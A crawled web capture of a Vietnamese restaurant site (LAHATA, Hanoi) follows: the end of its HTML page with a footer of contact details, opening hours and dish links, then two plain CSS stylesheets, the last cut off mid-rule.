            <div class="row">
                <div class="col-sm-4">
                    <h3>Khuyến mãi từ LAHATA</h3>
                </div>
                <div class="col-sm-6">
                    <input type="text" id="subscribeEmail" placeholder="Email của bạn">
                    <div id="result" style="color: #fff;margin-top: 10px;"></div>
                </div>
                <div class="col-sm-2">
                    <button type="submit">Đăng ký</button>
                </div>
            </div>
        </div>
    </form>
</section>
<!-- End Section Newsletter -->
<script type="text/javascript" src="/plus_views.80.js" ></script>	        <footer id="site-footer">
    <div class="container">
        <div class="row">
            <div class="col-sm-6 col-md-3">
                <div class="bloc-cms">
                    <img src="https://lahata.vn/templates/themes/images/logo-zin.png" alt="">
                    <p>
                        LAHATA - Cốt cách tạo thương hiệu
<br>
                    </p>
                    <p>
                        HotLine:  +84 789 033 666 <br>
                        Địa chỉ: Tầng 1, Tòa nhà CT3, 88 Dương Đình Nghệ, Yên Hòa, Cầu Giấy, Hà Nội <br>
                        Email: contact@lahata.vn 
                         
                    </p>
                    <!-- <a href="">Read More</a> -->
                </div>
            </div>
            <div class="col-sm-6 col-md-3">
                <div class="open-hours">
                    <span class="foot-title">Giờ mở cửa</span>
                    <p><span>Buổi sáng : </span>...................... 7:00 - 9:00</p>
                    <p><span>Buổi trưa : </span>...................... 11:00 - 14:00</p>
                    <p><span>Buổi tối : </span>....................... 17:00 - 22:00</p>
                </div>
            </div>
            <div class="col-md-3 hidden-sm hidden-xs">
                <div class="last-tweet">
                    <span class="foot-title">Tin tức, sự kiện</span>
                                            <div class="item-tweet">
                            <a href="https://lahata.vn/moi-sinh-nhat-la-mot-cot-moc-dang-tran-quy-d126.html" class="fl" title="MỖI SINH NHẬT LÀ MỘT CỘT MỐC ĐÁNG TRÂN QUÝ" ><img class="img-responsive" src="https://lahata.vn/thumb/55x55/files/news/2026/01/12/-180223.jpg" width="55" height="55" alt="MỖI SINH NHẬT LÀ MỘT CỘT MỐC ĐÁNG TRÂN QUÝ" /></a>                            <div>
                                <p><a href="https://lahata.vn/moi-sinh-nhat-la-mot-cot-moc-dang-tran-quy-d126.html" class="" title="MỖI SINH NHẬT LÀ MỘT CỘT MỐC ĐÁNG TRÂN QUÝ">MỖI SINH NHẬT LÀ MỘT CỘT MỐC ĐÁNG TRÂN QUÝ</a></p>                            </div>
                        </div>
                                            <div class="item-tweet">
                            <a href="https://lahata.vn/am-tra-la-dau-cau-chuyen-d125.html" class="fl" title="“Ấm trà là đầu câu chuyện.”" ><img class="img-responsive" src="https://lahata.vn/thumb/55x55/files/news/2026/01/08/-090404.jpg" width="55" height="55" alt="“Ấm trà là đầu câu chuyện.”" /></a>                            <div>
                                <p><a href="https://lahata.vn/am-tra-la-dau-cau-chuyen-d125.html" class="" title="“Ấm trà là đầu câu chuyện.”">“Ấm trà là đầu câu chuyện.”</a></p>                            </div>
                        </div>
                                            <div class="item-tweet">
                            <a href="https://lahata.vn/bung-no-cam-xuc-dem-tiec-tat-nien-khong-the-quen-d124.html" class="fl" title=" BÙNG NỔ CẢM XÚC – ĐÊM TIỆC TẤT NIÊN KHÔNG THỂ QUÊN " ><img class="img-responsive" src="https://lahata.vn/thumb/55x55/files/news/2026/01/05/-181205.jpg" width="55" height="55" alt=" BÙNG NỔ CẢM XÚC – ĐÊM TIỆC TẤT NIÊN KHÔNG THỂ QUÊN " /></a>                            <div>
                                <p><a href="https://lahata.vn/bung-no-cam-xuc-dem-tiec-tat-nien-khong-the-quen-d124.html" class="" title=" BÙNG NỔ CẢM XÚC – ĐÊM TIỆC TẤT NIÊN KHÔNG THỂ QUÊN "> BÙNG NỔ CẢM XÚC – ĐÊM TIỆC TẤT NIÊN KHÔNG THỂ QUÊN </a></p>                            </div>
                        </div>
                                    </div>
            </div>
            <div class="col-md-3 hidden-sm hidden-xs">
                <div class="instagram">
                    <span class="foot-title">Hình ảnh món ăn</span>
                                            <a href="https://lahata.vn/ca-lang-nuong-rieng-me-kg-np261.html" class="" title="Cá Lăng nướng riềng mẻ (KG)" ><i class="fa fa-image"></i><img class="" src="https://lahata.vn/thumb/89x89/files/product/2022/01/03/product-131939.jpg" width="89" height="89" alt="Cá Lăng nướng riềng mẻ (KG)" /></a>                                            <a href="https://lahata.vn/ba-ba-vang-rang-muoi-kg-np251.html" class="" title="Ba Ba vàng rang muối (KG)" ><i class="fa fa-image"></i><img class="" src="https://lahata.vn/thumb/89x89/files/product/2022/01/03/product-132029.jpg" width="89" height="89" alt="Ba Ba vàng rang muối (KG)" /></a>                                            <a href="https://lahata.vn/ga-son-tay-rang-muoi-np252.html" class="" title="Gà Sơn Tây rang muối " ><i class="fa fa-image"></i><img class="" src="https://lahata.vn/thumb/89x89/files/product/2022/01/03/product-132548.jpg" width="89" height="89" alt="Gà Sơn Tây rang muối " /></a>                                            <a href="https://lahata.vn/ga-dong-tao-np253.html" class="" title="Gà Đông Tảo " ><i class="fa fa-image"></i><img class="" src="https://lahata.vn/thumb/89x89/files/product/2019/10/11/product-072022.jpg" width="89" height="89" alt="Gà Đông Tảo " /></a>                                            <a href="https://lahata.vn/ga-chien-mam-np256.html" class="" title="Gà chiên mắm " ><i class="fa fa-image"></i><img class="" src="https://lahata.vn/thumb/89x89/files/product/2019/01/07/product-142559.jpg" width="89" height="89" alt="Gà chiên mắm " /></a>                                            <a href="https://lahata.vn/ga-hap-xoi-np258.html" class="" title="Gà hấp xôi" ><i class="fa fa-image"></i><img class="" src="https://lahata.vn/thumb/89x89/files/product/2019/01/07/product-142114.jpg" width="89" height="89" alt="Gà hấp xôi" /></a>                     
                </div>
            </div>
        </div>
    </div>
    <div class="footer-copyright">
        <p>
            Copyright 2018 © Nhà hàng LAHATA Design by Webcool.vn
        </p>
        <a href="">Top</a>
    </div>
</footer>
        </div>
		<!-- End Site Wrapper -->

		    </body>
    <!-- Contribute JS Files -->
	<!-- <script type="text/javascript" src="https://maps.google.com/maps/api/js?sensor=false"></script> -->

	<!-- End Contribute JS Files -->
	<!-- Custom JS Files -->
	<script type="text/javascript" src="https://lahata.vn/templates/themes/assets/js/egprojets.custom.js?v=0.4.4"></script>

	<script>
		$('.close-beta').click(function(event) {
			$('.warning-beta').hide();
		});
	</script>


    <!-- Load Facebook SDK for JavaScript -->
            <div id="fb-root"></div>
        <script>(function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) return;
          js = d.createElement(s); js.id = id;
          js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.5&appId=175711373060695";
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>
        <script src="https://apis.google.com/js/platform.js" async defer>{lang: 'vi'}</script>
        <div style="display: none;"></div>
    <script src="/lib/explus/jquery.twentytwenty.js" type="text/javascript"></script>
    <script src="/lib/explus/jquery.event.move.js" type="text/javascript"></script>
    <script src="/lib/explus/jquery.exslider.js?v=3" type="text/javascript"></script>
    <script src="/lib/explus/explus.dev.js?v=0.2.1" type="text/javascript"></script></html>


--- FILE ---
content_type: text/css
request_url: https://lahata.vn/lib/explus/explus.dev.css?v=0.4.5
body_size: 3678
content:
img {object-fit: cover;height: auto;}
.expthumb {background: url(/lib/explus/bg-img.jpg) no-repeat center #f6f6f6; background-size: contain;}
figcaption:empty {display: none;}
.adv {text-align: center; margin: 0; max-width: 100%; overflow: hidden;}
.adv .e {display: inline-block; max-width: 100%;}
.adv .e img {max-width: 100% !important; max-height: 100% !important;}
.adv-textlink {text-align: left; display: block; width: 500px; max-width: 100%; background: #f8f8f8; padding: 5px 8px 8px;}
#advBabylon {position: fixed; bottom: 0; right: 0;z-index: 999999;}
#advLeft {position: fixed; top: 41px; margin-left: -170px;}
#advRight {position: relative;}
#advRight .adv {position: absolute; top: 0; right: 0;}
#advRight .e {position: fixed; top: 41px; margin-left: 10px;}
.exp_qc_share .exp_qc_one {display: none;}
.exp_qc_share .exp_qc_one.active {display: block;}
#content_detail blockquote {max-width: 96%;}
.quote-inner figcaption {display: none !important;}
.quote-inner figure {width: 100% !important; padding-top: 8px !important;}
.quote-inner img {max-width: 100% !important; height: auto !important;}
.exp_live {border-left: 5px solid #ccc;padding: 8px 0 1px 10px !important;background: #f8f8f8; margin-bottom: 13px;}
#detail-textlink ul {margin: 8px 0; padding: 0; list-style: none;}
#detail-textlink ul a:before {content: "Ads";color: #FFF;background: #d4557f;font-size: 11px;padding: 0px 4px;margin-right: 8px;}
#detail-textlink a {color: #d4557f;}
#content_detail p, #content_detail li, #content_detail em, #content_detail i, #content_detail strong, #content_detail b, #content_detail font {margin-top: 0px; margin-bottom: 8px; line-height: 24px; font-size: 16px;}
#content_detail strong {color: #555;}
#content_detail h1, #content_detail h2, #content_detail h3, #content_detail h4, #content_detail h5, #content_detail h6{font-size:18px; font-weight:bold; line-height:24px;margin:5px 0;}
.exp_area_vote.widget_vote li {text-align: left;}
.exp_widgetshow {background: red; color: #fff; text-align: center; font-size: 30px; min-height: 200px; padding-top: 50px; margin: 5px 0;}

#list_textlink h2 {display: inline-block;border-left: 1px solid #bababa;padding-left: 8px;margin-left: 8px;}
#list_textlink h2:first-child {border-left: none;padding-left: 0;margin-left: 0;}
#list_textlink a {background: none; text-transform: none; font-family: Arial;margin: 0px;padding: 0;}

#content_detail table {margin: 13px 0;max-width: 100%;}
#content_detail table img {border: none !important;}
/*
#content_detail table {margin: 13px 0;max-width: 100%; width: 100% !important; border-top: 1px solid #ddd; border-right: 1px solid #ddd; border-collapse: separate; border-spacing: 0;}
#content_detail table td {border-left: 1px solid #ddd; border-bottom: 1px solid #ddd; padding: 8px 5px;line-height: 21px; font-size: 14px; background: #FFF !important;}
*/
#content_detail iframe[src*="/watch/"] {max-width: 100% !important; height: 350px !important; margin-bottom: 0; overflow: hidden;}
#content_detail table #abd_vidinpage {display: none !important;}
.explus_related_1404022217 {border-top: 3px solid #E0E0E0; margin-top: 12px; margin-bottom: 12px;}
.explus_related_1404022217_letter {border-top: 3px solid #c32c2c;display: inline-block;margin-top: -3px !important;line-height: 26px !important;font-family: Arial !important;font-size: 14px !important;margin-bottom: 3px !important;padding: 0;}
.explus_related_1404022217_title {text-decoration: none;font-family: Arial !important;font-size: 13px !important;line-height: 16px !important;margin: 3px 0 8px !important;display: block;color: #000 !important; text-align: left !important; font-weight: bold !important;}
.explus_related_1404022217_title:hover {text-decoration: underline;}
.explus_related_1404022217_photo {display: block;}
.explus_related_1404022217_left {float: left; width: 140px; margin-right: 12px;}
.explus_related_1404022217_right {float: right; width: 140px; margin-left: 12px;}
.explus_related_1404022217_bottom {display: inline-block;width: 100%;}
.explus_related_1404022217_bottom .explus_related_1404022217_item {float: left;width: 23.5%;margin-right: 2%;overflow: hidden;border: none;padding: 0;}
.explus_related_1404022217_bottom .explus_related_1404022217_item_last {margin-right: 0 !important;}
.explus_related_1404022217_bottom .explus_related_1404022217_title {line-height: 18px;}
.explus_related_1404022217_photo img {max-width: 100% !important; height: auto !important;}
.explus_related_1404022217_bottom.three .explus_related_1404022217_item {width: 32.0%;}

.exp_quote {height: auto !important; max-width: 500px !important; margin-top: 0 !important; margin-bottom: 0 !important;}
#content_detail table[border='1'] {border-collapse: collapse;}
#content_detail table[border='1'] td {border: 1px solid #bababa !important; padding: 3px 5px;}

#content_detail figure {margin: 0 auto 8px !important; width: 100%; text-align: center;}
#content_detail figure figcaption {background: #f2f2f2; text-align: center; padding: 3px; font-size: 13px !important;display: block;margin: 0 auto;}
#content_detail figure figcaption h2 {font-style: italic; font-size: 13px !important; margin: 0; font-family: Arial;font-weight: normal;line-height: 19px;}
#content_detail figure img {margin: 0 !important; width: 100%; height: auto !important;}
.exp_tinyslide {display: none;}
.explus_slider {position: relative; background: #000; padding: 0; margin: 0;}
.explus_slider .slider-for .oneItem {display: none; max-width: 100%; margin: 0!important; padding: 0 !important;}
.explus_slider .slider-for .oneItem.active {display: block;}
.explus_slider .slider-for .oneItem img {max-width: 100% !important; width: auto !important; max-height: 100% !important; margin: 0 auto !important; display: inherit;}
.explus_slider figcaption {margin: 0 !important; padding: 5px 0!important; background: rgba(0,0,0,0.8) !important; text-align: center; position: absolute; left: 0; bottom: 0; width: 100% !important;}
.explus_slider figcaption h2 {color: #FFF !important; font-size: 14px !important; margin: 0 8px !important; line-height: 23px !important; font-weight: normal !important; font-style: normal;}
.explus_slider .btn_left {position: absolute; top: 33%; left: 0; background: url('gallery-arrow.png') no-repeat; width: 40px; height: 90px; z-index: 999;}
.explus_slider .btn_right {position: absolute; top: 33%; right: 0; background: url('gallery-arrow.png') -40px 0 no-repeat; width: 40px; height: 90px; z-index: 999;}
.explus_slider .btn_left:hover {background-position: 0 -90px;}
.explus_slider .btn_right:hover {background-position: -40px -90px;}

.live_info {color: #cc0d03;line-height: 30px;font-weight: bold;font-family: Arial;font-size: 12px !important;}
.live_info a {text-decoration: underline; color: #cc0d03 !important;}
.live_info .icon {color: #FFF;background: #cc0d03;height: 18px;line-height: 18px;font-size: 11px;padding: 3px 5px;margin-right: 5px;}

.expi-video {display: inline-block;width: 14px;height: 11px;background: url(expi.png) -43px 0;margin-left: 5px; vertical-align: middle}
.expi-photo {display: inline-block;width: 14px;height: 11px;background: url(expi.png) -26px 0;margin-left: 5px;vertical-align: middle}
.expi-audio {display: inline-block;width: 14px;height: 11px;background: url(expi.png) -60px 0;margin-left: 5px;vertical-align: middle}
.expi-live {display: inline-block;width: 23px;height: 11px;background: url(expi.png) 0 0;margin-left: 5px;vertical-align: middle}
.exp_attach {box-shadow: 1px 1px 3px rgba(0,0,0,0.5); background: url(/ucp/themes/images/attach-icon.jpg) no-repeat #eee; height: 64px; overflow: hidden; max-width: 250px; padding-left: 72px;margin: 12px 0;font-family: Arial;}
.exp_attach h2 {margin: 8px 0 0 !important;}
.exp_attach h2 a {text-decoration: none;}
.exp_attach p {color: #999; margin: 0 !important;font-size: 13px;}
span.taitro {font-size: 11px;color: #b02126;}

@media screen and (max-width:1024px) {
.explus_slider figcaption h2 {font-size: 13px !important; line-height: 21px !important;}
}
@media screen and (max-width:768px) {
.explus_slider figcaption h2 {font-size: 12px !important; line-height: 18px !important;}
}
@media screen and (max-width:360px) {
.explus_slider figcaption h2 {font-size: 11px !important; line-height: 15px !important;}
}

.twentytwenty-horizontal .twentytwenty-handle:before, .twentytwenty-horizontal .twentytwenty-handle:after, .twentytwenty-vertical .twentytwenty-handle:before, .twentytwenty-vertical .twentytwenty-handle:after {content: " ";display: block;background: white;position: absolute;z-index: 30;-webkit-box-shadow: 0px 0px 12px rgba(51, 51, 51, 0.5);-moz-box-shadow: 0px 0px 12px rgba(51, 51, 51, 0.5);box-shadow: 0px 0px 12px rgba(51, 51, 51, 0.5); }
.twentytwenty-horizontal .twentytwenty-handle:before, .twentytwenty-horizontal .twentytwenty-handle:after {width: 3px;height: 9999px;left: 50%;margin-left: -1.5px; }
.twentytwenty-vertical .twentytwenty-handle:before, .twentytwenty-vertical .twentytwenty-handle:after {width: 9999px;height: 3px;top: 50%;margin-top: -1.5px; }
.twentytwenty-before-label, .twentytwenty-after-label, .twentytwenty-overlay {position: absolute;top: 0;width: 100%;height: 100%; }
.twentytwenty-before-label, .twentytwenty-after-label, .twentytwenty-overlay {-webkit-transition-duration: 0.5s;-moz-transition-duration: 0.5s;transition-duration: 0.5s; }
.twentytwenty-before-label, .twentytwenty-after-label {-webkit-transition-property: opacity;-moz-transition-property: opacity;transition-property: opacity; }
.twentytwenty-before-label:before, .twentytwenty-after-label:before {color: white;font-size: 13px;letter-spacing: 0.1em; }
.twentytwenty-before-label:before, .twentytwenty-after-label:before {position: absolute;background: rgba(255, 255, 255, 0.2);line-height: 38px;padding: 0 20px;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px; }
.twentytwenty-horizontal .twentytwenty-before-label:before, .twentytwenty-horizontal .twentytwenty-after-label:before {top: 50%;margin-top: -19px; }
.twentytwenty-vertical .twentytwenty-before-label:before, .twentytwenty-vertical .twentytwenty-after-label:before {left: 50%;margin-left: -45px;text-align: center;width: 90px; }
.twentytwenty-left-arrow, .twentytwenty-right-arrow, .twentytwenty-up-arrow, .twentytwenty-down-arrow {width: 0;height: 0;border: 6px inset transparent;position: absolute; }
.twentytwenty-left-arrow, .twentytwenty-right-arrow {top: 50%;margin-top: -6px; }
.twentytwenty-up-arrow, .twentytwenty-down-arrow {left: 50%;margin-left: -6px; }
.twentytwenty-container {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;z-index: 0;overflow: hidden;position: relative;-webkit-user-select: none;-moz-user-select: none; }
.twentytwenty-container img {max-width: 100%;position: absolute;top: 0;display: block; }
.twentytwenty-container.active .twentytwenty-overlay, .twentytwenty-container.active :hover.twentytwenty-overlay {background: rgba(0, 0, 0, 0); }
.twentytwenty-container.active .twentytwenty-overlay .twentytwenty-before-label,
.twentytwenty-container.active .twentytwenty-overlay .twentytwenty-after-label, .twentytwenty-container.active :hover.twentytwenty-overlay .twentytwenty-before-label,
.twentytwenty-container.active :hover.twentytwenty-overlay .twentytwenty-after-label {opacity: 0; }
.twentytwenty-container * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box; }
.twentytwenty-before-label {opacity: 0; }
.twentytwenty-before-label:before {content: "Before"; }
.twentytwenty-after-label {opacity: 0; }
.twentytwenty-after-label:before {content: "After"; }
.twentytwenty-horizontal .twentytwenty-before-label:before {left: 10px; }
.twentytwenty-horizontal .twentytwenty-after-label:before {right: 10px; }
.twentytwenty-vertical .twentytwenty-before-label:before {top: 10px; }
.twentytwenty-vertical .twentytwenty-after-label:before {bottom: 10px; }
.twentytwenty-overlay {-webkit-transition-property: background;-moz-transition-property: background;transition-property: background;background: rgba(0, 0, 0, 0);z-index: 25; }
.twentytwenty-overlay:hover {background: rgba(0, 0, 0, 0.5); }
.twentytwenty-overlay:hover .twentytwenty-after-label {opacity: 1; }
.twentytwenty-overlay:hover .twentytwenty-before-label {opacity: 1; }
.twentytwenty-before {z-index: 20; }
.twentytwenty-after {z-index: 10; }
.twentytwenty-handle {height: 38px;width: 38px;position: absolute;left: 50%;top: 50%;margin-left: -22px;margin-top: -22px;border: 3px solid white;-webkit-border-radius: 1000px;-moz-border-radius: 1000px;border-radius: 1000px;-webkit-box-shadow: 0px 0px 12px rgba(51, 51, 51, 0.5);-moz-box-shadow: 0px 0px 12px rgba(51, 51, 51, 0.5);box-shadow: 0px 0px 12px rgba(51, 51, 51, 0.5);z-index: 40;cursor: pointer; }
.twentytwenty-horizontal .twentytwenty-handle:before {bottom: 50%;margin-bottom: 22px;-webkit-box-shadow: 0 3px 0 white, 0px 0px 12px rgba(51, 51, 51, 0.5);-moz-box-shadow: 0 3px 0 white, 0px 0px 12px rgba(51, 51, 51, 0.5);box-shadow: 0 3px 0 white, 0px 0px 12px rgba(51, 51, 51, 0.5); }
.twentytwenty-horizontal .twentytwenty-handle:after {top: 50%;margin-top: 22px;-webkit-box-shadow: 0 -3px 0 white, 0px 0px 12px rgba(51, 51, 51, 0.5);-moz-box-shadow: 0 -3px 0 white, 0px 0px 12px rgba(51, 51, 51, 0.5);box-shadow: 0 -3px 0 white, 0px 0px 12px rgba(51, 51, 51, 0.5); }
.twentytwenty-vertical .twentytwenty-handle:before {left: 50%;margin-left: 22px;-webkit-box-shadow: 3px 0 0 white, 0px 0px 12px rgba(51, 51, 51, 0.5);-moz-box-shadow: 3px 0 0 white, 0px 0px 12px rgba(51, 51, 51, 0.5);box-shadow: 3px 0 0 white, 0px 0px 12px rgba(51, 51, 51, 0.5); }
.twentytwenty-vertical .twentytwenty-handle:after {right: 50%;margin-right: 22px;-webkit-box-shadow: -3px 0 0 white, 0px 0px 12px rgba(51, 51, 51, 0.5);-moz-box-shadow: -3px 0 0 white, 0px 0px 12px rgba(51, 51, 51, 0.5);box-shadow: -3px 0 0 white, 0px 0px 12px rgba(51, 51, 51, 0.5); }
.twentytwenty-left-arrow {border-right: 6px solid white;left: 50%;margin-left: -17px; }
.twentytwenty-right-arrow {border-left: 6px solid white;right: 50%;margin-right: -17px; }
.twentytwenty-up-arrow {border-bottom: 6px solid white;top: 50%;margin-top: -17px; }
.twentytwenty-down-arrow {border-top: 6px solid white;bottom: 50%;margin-bottom: -17px; }

.row-fluid {width: 100%;*zoom: 1;}
.row-fluid:before,
.row-fluid:after {display: table;line-height: 0;content: "";}
.row-fluid:after {clear: both;}
.row-fluid [class*="span"] {display: block;float: left;width: 100%;min-height: 30px;margin-left: 2.127659574468085%;*margin-left: 2.074468085106383%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.row-fluid [class*="span"]:first-child {margin-left: 0;}
.row-fluid .span6 {width: 48.93617021276595%;*width: 48.88297872340425%;}


.exp_tbllive {width: 100%; border: none; margin: 13px 0;}
.exp_tbllive td {background: #FFF !important; border: none !important;}
.exp_tbllive .sprite {width: 32px;height: 32px;background-repeat: no-repeat;background-image: url(live/live.png);margin: auto;}
.exp_tbllive td.exp_type {vertical-align: top; border-right: 1px solid #ccc !important; padding-right: 8px; padding-top: 8px; margin-right: 8px;}
.exp_tbllive td.livecontent {border-bottom: 1px solid #eee !important; padding-top: 5px; padding-bottom: 5px;}
.exp_tbllive .pl8 {padding-left: 8px;}
.exp_tbllive .livecontent .minute {display: inline-block;margin:0 15px 0 0;float: left;font-size: 20px !important;font-weight: bold;}
.exp_tbllive figure, .exp_tbllive figure img, .exp_tbllive figcaption {max-width: 100% !important; width: 100% !important;}
.sprite.default{ background-image: none; }
.sprite.goal{ background-position: 0 0; }
.sprite.red_card{ background-position: 0 -75px; }
.sprite.substitute{ background-position: 0 -155px; }
.sprite.yellow_card{ background-position: 0 -228px; }
.sprite.goal_miss{ background-position: 0 -308px; }
.sprite.gold_medal{ background-image: url('live/Gold_Medal.png') !important; }
.sprite.silver_medal{ background-image: url('live/Silver_Medal.png') !important; }
.sprite.bronze_medal{ background-image: url('live/Bronze_Medal.png') !important; }
.sprite.video_icon{ background-image: url('live/Video_Icon.png') !important; }
.sprite.start_match{ background-image: url('live/start-match.png') !important; }
.sprite.end_match{ background-image: url('live/end-match.png') !important; }

.wrapper-weather {width: 190px;float: left;border-right: 1px solid #d1dadf;padding: 10px;border-top: 1px solid #fff;}
.wrapper-weather .clear-both {clear: both;overflow: auto;}
.wrapper-weather .label-l {float: left;margin-left: 0;margin-top: 8px;font-weight: 700 }
.wrapper-weather .select-r{float: right;margin-right: 0;width: 69px;height: 29px;background: none;border:none;}
.wrapper-weather .dis-inline-block {display: inline-block;}
.wrapper-weather .weather-today {text-align: center;height: 42px;}
.wrapper-weather .info-weather-day {display:block; text-align:center;font-size: 10px;font-weight: bold;padding: 3px 0px;}
.wrapper-weather .city_item {margin-top: 0;}
.wrapper-weather .info-today {float: right;}
#box-stock{margin:0;width: calc(100% - 190px);float: left}
#box-stock li{padding:11px 10px;border-right: 1px solid #d1dadf;border-left: 1px solid #fff;border-top: 1px solid #fff;}
#box-stock li.fl { overflow-x: auto; overflow-y: hidden; width: calc(100% - 139px);height: 100px;}
#box-stock li.fr {border-right: none}
#box-stock li.fl::-webkit-scrollbar {width: 3px;height: 3px;}
#box-stock li.fl::-webkit-scrollbar-track {-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);}
#box-stock li.fl::-webkit-scrollbar-thumb {background-color: darkgrey;outline: 1px solid slategrey;}

#box-stock label{color:red;font-weight:bold}
.tbl-gold{width:100%;border-collapse:collapse;}
.tbl-gold td{text-align:left;border:1px solid #ccc;padding:1px 3px; font-size: 13px}
.tbl-gold td.first{}
.tbl-stock{width:100%;border-collapse:collapse;}
.tbl-stock th{color:#555;font-weight:bold;text-align:center;border:1px solid #ccc;padding:5px 3px;font-size: 12px;}
.tbl-stock td{text-align:center;border:1px solid #ccc;padding:1px}
.tab-stock {height:20px}
.tab-stock a {text-align:center;position:relative;text-transform:uppercase;font-weight:bold;color:#666666;padding: 3px 10px;text-decoration:none;display:inline-block;font-size:11px;}
.tab-stock a.activeLink {-webkit-border-radius: 3px 3px 0 0;-moz-border-radius: 3px 3px 0 0;border-radius: 3px 3px 0 0;border:1px solid #ccc;border-bottom: 0; color:#004276;padding: 3px 10px;}

--- FILE ---
content_type: text/css
request_url: https://lahata.vn/templates/themes/assets/css/style.css?v=0.4.4
body_size: 13265
content:
@charset "UTF-8";
/*------------------------------------------------------------------
Project:	Food Lover
Version:	1.0
Last change:	04/08/2016 [Initial Release, eg]
Assigned to:	Elgali Amine(eg)
Primary use:	Egprojets 
--------------------------------------------------------------------*/
/*------------------------------------------------------------------
[Table of contents]

1. Body
2. Predefined CSS
3. Header / #site-header
4. Main Slide / #main-slider
5. Section Specials offers / #special-offers
6. Section Reservation / #reservation
7. Section Delas / #delas
8. Section Restaurant Menu / #restaurant-menu
9. Section Testimonials / #testimonials
10. Section Events / #events
11. Section team / #team
12. Section vision / #vision
13. Section From The Menu / #from-menu
14. Section Contact / #contact
15. Section Newsletter / #newsletter
16. Section Breadcrumb / #breadcrumb
17. Section Verical Carousel / .vertical-carousel
18. Section Appetizer / #appetizer
19. Section Our Story / #our-story
20. Section Gallery / #gallery
21. Section FancyBox / .fancybox-wrap
22. Section Apps / #apps
23. Section Contact-detail / #contact-detail
24. Section Blog / #blog
25. Section Blog Single/ .blog-single
26. Section Reservation Table/ #select-table
27. Section Footer/ #site-footer

--------------------------------------------------------------------*/
/*------------------------------------------------------------------
[1. Body]
--------------------------------------------------------------------*/
html,
body,
#site-wrapper {
  height: 100%;
  width: 100%;
}

body {
  overflow-x: hidden;
}

* {
  font-family: "Open Sans";
}
*:focus {
  outline: none !important;
}

/*------------------------------------------------------------------
[2. Predefined CSS]
--------------------------------------------------------------------*/
.padd-100 {
  padding: 100px 0;
}

.padd-80 {
  padding: 80px 0;
}

.padd-50 {
  padding: 50px 0;
}

.padd-top-120 {
  padding-top: 120px;
}

.padd-top-100 {
  padding-top: 100px;
}

.padd-top-50 {
  padding-top: 50px;
}

.padd-top-30 {
  padding-top: 30px;
}

.padd-bottom-100 {
  padding-bottom: 100px;
}

.no-padd {
  padding: 0 !important;
}

.no-padd-top {
  padding-top: 0 !important;
}

.section-suptitle {
  font-size: 30px;
  color: #EE1D23;
  font-family: 'Dancing Script', cursive;
  letter-spacing: 1px;
  display: block;
  line-height: 32px;
}

.section-title,
.pagination {
  margin: 14px 0 34px;
  line-height: 55px;
  padding-bottom: 35px;
  position: relative;
  font-size: 40px;
  font-family: "Oswald";
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 2px;
}
.section-title:before,
.pagination:before {
  content: "";
  position: absolute;
  left: 0;
  bottom: -1px;
  width: 6px;
  height: 6px;
  background-color: #EE1D23;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  border-radius: 6px;
}
.section-title:after,
.pagination:after {
  content: "";
  position: absolute;
  left: 13px;
  bottom: 1px;
  width: 29px;
  height: 2px;
  background-color: #EE1D23;
}
.section-title.sep-type-2:after,
.pagination.sep-type-2:after {
  width: 78px;
  height: 2px;
  left: 50%;
  margin-left: -39px;
  z-index: 0;
}
.section-title.sep-type-2:before,
.pagination.sep-type-2:before {
  z-index: 1;
  width: 20px;
  left: 50%;
  margin-left: -10px;
  content: "●";
  color: #EE1D23;
  background: #fff;
  line-height: 6px;
  font-size: 12px;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  height: 10px;
  bottom: -3px;
  padding-left: 6px;
  text-align: left;
}

::selection {
  background-color: #EE1D23;
  color: #fff;
}

.text-center {
  text-align: center;
}

.white-font {
  color: #fff;
}

.input-error {
  border-color: red !important;
  color: red !important;
}

input[type="text"], input[type="email"], input[type="search"], input[type="password"], textarea {
  -webkit-appearance: none !important;
  -moz-appearance: none !important;
}

.transition {
  -moz-transition-property: all;
  -o-transition-property: all;
  -webkit-transition-property: all;
  transition-property: all;
  -moz-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}

p, ul {
  margin: 0;
}

p {
  color: #6b6b6b;
  font-size: 14px;
  line-height: 22px;
}

ul {
  padding: 0;
}
ul li {
  list-style: none;
}

a:hover {
  text-decoration: none;
}

.parallax-window {
  min-height: 400px;
  background: transparent;
}

.site-loader {
  position: fixed;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.88);
  z-index: 999999;
}

.inputError {
  border-color: #ff0000 !important;
}

.overlay-f {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background: rgba(255, 255, 255, 0.6);
}

.mail-head {
  font-weight: bold;
}

.mail-message p {
  color: #EE1D23;
  text-align: center;
}

.loading,
.loading::before,
.loading::after {
  position: absolute;
  top: 50%;
  left: 50%;
  border: 1px solid rgba(207, 155, 103, 0.1);
  border-left-color: rgba(207, 155, 103, 0.4);
  -webkit-border-radius: 999px;
  -moz-border-radius: 999px;
  border-radius: 999px;
}

.loading {
  margin: -25px 0 0 -25px;
  height: 50px;
  width: 50px;
  -webkit-animation: animation-rotate 1000ms linear infinite;
  -moz-animation: animation-rotate 1000ms linear infinite;
  -o-animation: animation-rotate 1000ms linear infinite;
  animation: animation-rotate 1000ms linear infinite;
}

.loading::before {
  content: "";
  margin: -23px 0 0 -23px;
  height: 44px;
  width: 44px;
  -webkit-animation: animation-rotate 1000ms linear infinite;
  -moz-animation: animation-rotate 1000ms linear infinite;
  -o-animation: animation-rotate 1000ms linear infinite;
  animation: animation-rotate 1000ms linear infinite;
}

.loading::after {
  content: "";
  margin: -29px 0 0 -29px;
  height: 56px;
  width: 56px;
  -webkit-animation: animation-rotate 2000ms linear infinite;
  -moz-animation: animation-rotate 2000ms linear infinite;
